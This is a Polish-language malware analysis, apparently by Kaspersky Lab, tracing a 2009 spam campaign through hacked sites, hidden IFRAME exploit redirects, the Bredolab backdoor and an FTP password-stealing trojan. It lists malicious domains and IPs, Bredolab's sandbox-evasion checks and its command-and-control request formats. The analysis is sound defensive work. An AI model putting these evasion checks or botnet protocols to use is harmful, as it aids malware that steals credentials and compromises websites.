Artykuł ten stanowi analizę jednej wiadomości spamowej i przedstawia metody stosowane dzisiaj przez cyberprzestępców w celu tworzenia botnetów i przeprowadzania masowych wysyłek spamowych. Opisane metody i techniki są bez wątpienia nielegalne, a cyberprzestępcy wykorzystują je w jednym celu: aby się wzbogacić.

Spam

Na początku lata 2009 roku laboratorium filtrowania zawartości firmy Kaspersky Lab zaczęło otrzymywać e-maile, które na pierwszy rzut oka wydawały się typowymi wiadomościami spamowymi. E-maile promowały leki i wykorzystywały standardowy format, który zawierał HTML oraz osadzone obrazy:

Przykład spamu wysłanego do [email protected]

Jednak wiadomości te posiadały jedną cechę, która wyróżniała je na tle innego spamu. Zawarte w nich odsyłacze nie prowadziły do stron spamerów, ale stron HTML-owych na legalnych portalach.

Domeny w odsyłaczach różniły się w zależności od wiadomości, jednak ścieżka do serwera była zawsze taka sama: “1/2/3/4/buy.html.”

Tekst źródłowy e-maila zawierającego odsyłacze do legalnych stron internetowych

Wszystkie strony, do których prowadziły odsyłacze, zawierały jednowierszowy plik HTML ze znacznikiem META refresh. Znacznik ten był wykorzystywany do przekierowywania użytkownika na inną stronę – w tym przypadku, sklep internetowy sprzedający leki reklamowane przez spamerów.

Tekst źródłowy stron internetowych, które przekierowują użytkowników na stronę spamerską

Strona, na jaką zostali przekierowani użytkownicy

Jedną z metod wykorzystywanych do wykrywania spamu jest czarna lista nazw domen, do których prowadzą odsyłacze w wiadomościach spamowych. Pozwala to wykrywać wszystkie wiadomości wysyłane w masowych wysyłkach, niezależnie od tekstu w treści wiadomości. Jednak w tym przypadku, domeny, do których prowadziły odsyłacze w wiadomości, nie mogły zostać umieszczone na czarnej liście, ponieważ odsyłacze prowadziły do legalnych stron internetowych. Co więcej, każdego dnia nasi analitycy identyfikowali kolejnych 10 nowych domen. Ta metoda obchodzenia filtrów spamowych znana jest spamerom od wielu lat, jest jednak rzadko wykorzystywana, ponieważ wiąże się z wyższymi kosztami niż zakup nowych domen.

Strony internetowe, do których prowadziły odsyłacze, zostały prawdopodobnie zhakowane i były wykorzystywane przez cyberprzestępców do przekierowywania użytkowników na strony spamerów. Wciąż jednak nie wiedzieliśmy, w jaki sposób cyberprzestępcy zdołali włamać się na tak wiele stron.

Strony internetowe

Włamanie się przy użyciu standardowych metod nie byłoby możliwe w przypadku większości z tych stron. Szybka analiza zhakowanych zasobów nie ujawniła żadnych wspólnych luk w zabezpieczeniach. Do stworzenia tych stron nie wykorzystano również tych samych technologii itd. Ponadto, większość z nich nie zawierała żadnych skryptów, a jedynie HTML. Jedyną rzeczą, jaka je łączyła, był folder zawierający plik „buy.html”. Zawierał on znacznik HTML, który przekierowywał użytkowników do sklepu internetowego spamerów, w którym sprzedawane były lekarstwa.

Jednak dogłębna analiza jednej ze zhakowanych stron ujawniła dobrze ukrytą ramkę IFRAME, która przekierowywała do strony o nazwie b9g.ru. Podziałało to jak światełko ostrzegawcze: IFRAME odsyłający do podejrzanych stron internetowych jest często wykorzystywany przez cyberprzestępców do infekowania komputerów przy użyciu exploitów.

Analiza ujawniła, że b9g.ru znajduje się pod pięcioma różnymi adresami IP:

77.37.20.130

90.156.144.78

77.37.19.173

77.37.19.179

oraz 77.37.19.205.

Po zebraniu informacji o domenach, które również zostały zarejestrowane pod tymi adresami, zdołaliśmy zidentyfikować domeny, gdzie adresy były wykorzystywane do umieszczenia ramki IFRAME na zhakowanych stronach: a31.ru, b5r.ru, b5z.ru, b7p.ru, b8o.ru, b9g.ru, c6y.ru, c8k.at, f5l.at, f5x.at itd. Potwierdziło to nasze podejrzenia odnośnie zagrożenia, jakie stanowi ramka IFRAME wykryta na zhakowanej stronie.

Exploity

Kolejnym krokiem było zidentyfikowanie, jakie programy były pobierane na komputery użytkowników ze strony http://b9g.ru:****/*****.php. Tak jak się spodziewaliśmy, już po pierwszym odwiedzeniu tej strony na nasz komputer zostały pobrane exploity wraz z index.php. Cyberprzestępcy wykorzystali szereg różnych luk w zabezpieczeniach oprogramowania; największe zagrożenie stanowiły exploity wykorzystujące luki w zabezpieczeniach PDF.

Zaszyfrowany i niezaszyfrowany index.php

Bot

Dzięki wykorzystaniu luk w zabezpieczeniach pobrany został program Backdoor.Win32.Bredolab. Szkodnik ten wykorzystuje technologie rootkit, pobiera i instaluje inne szkodliwe programy.

Fragment zrzutu zawartości pamięci rootkita downloadera

Bredolab przeciwdziała próbom uruchomienia go w piaskownicy, sprawdzając, czy istnieje

- Nazwa użytkownika, taka jak: USER, user, CurrentUser, Sandbox;

- Nazwa komputera SANDBOX;

- Ciąg VBOX w HKLMHARDWAREDescriptionSystemSystemBiosVersion

- Następujące wartości w kluczu ProductID w HKLMMicrosoftWindowsCurrentVersion:

- 55274-640-2673064-23950 (JoeBox)

- 76487-644-3177037-23510 (CWSandbox)

- 76487-337-8429955-22614 (Anubis)

Jeżeli jeden z tych warunków zostanie spełniony, szkodliwy program przestanie działać.

Bredolab przestaje również działać, jeżeli na zainfekowanym komputerze jest zainstalowany COMODO Firewall.

W przeciwnym razie Bredolab kopiuje się do %Temp%~TM27FB4A.TMP, wstrzykuje swój kod do explorer.exe, uruchamia nowy wątek i przenosi się do %Temp%~TM%TempName%. Następnie bot uruchamia się w tym wątku, a pierwotny proces zostaje zakończony.

Po tym, jak bot skutecznie połączy się z centrum kontroli, wysyła żądanie GET:

GET /l/controller.php?action=bot&entity_list={liczby oddzielone przecinkami &uid=11&first={0|1}&guid={VolumeSerialNumber} &uid=11&first={0|1}&guid={VolumeSerialNumber}&rnd=6293712

W odpowiedzi serwer przekazuje zaszyfrowane programy do bota. Programy te mogą następnie zostać zapisane do nowego pliku, %Windows%Tempwpv%rand_number%.exe, który jest następnie uruchamiany, lub do nowo stworzonego procesu svchost.

Przykład zaszyfrowanej wiadomości z centrum kontroli

Server: nginx

Date: Mon, 06 Jul 2009 17:08:22 GMT

Content-Type: text/html; charset=utf-8

Connection: close

X-Powered-By: PHP/5.1.6

Version: 1

Content-Length: 55709

Entity-Info: 1241530597:32768:1;1246898982:22941:2;

Rnd: 982101

Magic-Number:

32|1|187:55:66:132:143:54:243:114:97:146:132:5:192:141:199:113:160:130:101:

167:50:61:32:107:127:128:84:144:169:61:158:100:…

Odpowiedź centrum kontroli. Klucz deszyfrujący znajduje się w polu Magic Number.

Bot informuje właściciela botnetu o swoich działaniach, wysyłając żądanie GET:

GET /l/controller.php?action=report&guid=0&rnd=6293712&uid=11& entity={number:unique_start|

unique_failed|repeat_start|repeat_failed;number:…}

Trojany kradnące hasła

Po tym, jak bot połączy się z centrum kontroli, zainfekowany system pobiera i instaluje program o nazwie Trojan-PSW.Win32.Agent.mzh. Szkodnik ten kradnie hasła do klientów FTP.

Odszyfrowany kod trojana kradnącego hasła do klienta FTP

Skradzione hasła do klienta FTP są następnie wysyłane na następujący adres:

Lokalizacja serwera, na który są wysyłane skradzione hasła

Sytuacja była jasna. Cyberprzestępcy nie próbowali włamywać się na strony internetowe przy użyciu wstrzykiwania SQL lub exploitów atakujących silniki stron – zamiast tego kradli po prostu hasła do klientów FTP w celu przejęcia kontroli nad zawartością stron.

Według informacji o trojanie Trojan-PSW.Win32.Agent.mzh zamieszczonych na forach dla hakerów, wynaleziono system umożliwiający kradzież haseł do stron; trojan ten stanowił część tego systemu, który można było kupić za 2 000 dolarów.

Pobieranie innych szkodliwych programów



Plan ataku

Etapy włamywania się na strony internetowe i przeprowadzania masowych wysyłek spamowych

System ten pokazuje technologie i techniki często stosowane do tworzenia botnetów wykorzystywanych do wysyłania masowych wysyłek spamowych:

- Włamanie się do legalnych zasobów.

- Umieszczenie na zhakowanych portalach stron, które przekierowują do stron spamerów.

- Umieszczenie na zhakowanych portalach odsyłaczy do exploitów.

- Tworzenie botnetu z komputerów, które zostały zainfekowane w wyniku odwiedzenia zhakowanych stron.

- Kradzież haseł użytkowników do stron internetowych.

- Pobieranie botów spamowych w celu przeprowadzania masowych wysyłek i innych szkodliwych programów na komputery w botnecie.

Metody te zapewniają płynne działanie procesu, który w idealnym świecie cyberprzestępczym jest cykliczny.

Wnioski

Wysyłanie spamu zawierającego odsyłacze do zhakowanych i zainfekowanych stron internetowych jest powszechną praktyką. Co godzinę identyfikujemy dziesiątki nowych adresów tego typu.

Przykład wiadomości e-mail zawierającej odsyłacz do strony na zhakowanym portalu internetowym

Tekst źródłowy sekcji HTML-owej e-maila

Odsyłacz (http://…/1.html) wskazuje na stronę na zhakowanym portalu internetowym, która zawiera znacznik przekierowujący do sklepu internetowego sprzedającego lekarstwa.

Spamerzy stosują tego rodzaju taktyki w wielu różnych wiadomościach e-mail, zmieniając nazwę strony, do której są przekierowywani użytkownicy i dostarczając szereg różnych exploitów przy użyciu IFRAME. Jednak główny cel jest zawsze taki sam: wszystkie stosowane technologie są wykorzystywane do zarabiania pieniędzy.

I jeszcze jedno…

W lipcu tego roku pojawiły się informacje o włamaniu się na stronę Torrentreactor. Cyberprzestępcy wykorzystali znaczniki, które przekierowywały do strony zawierającej exploity; było jasne, że do włamania się wykorzystano szkodliwy program stworzony w celu kradzieży haseł do FTP-a.

Fragment zhakowanej strony Torrentreactor.net

Jest to kolejny przykład wielu podobnych przypadków włamań hakerskich.

Źródło: Kaspersky Lab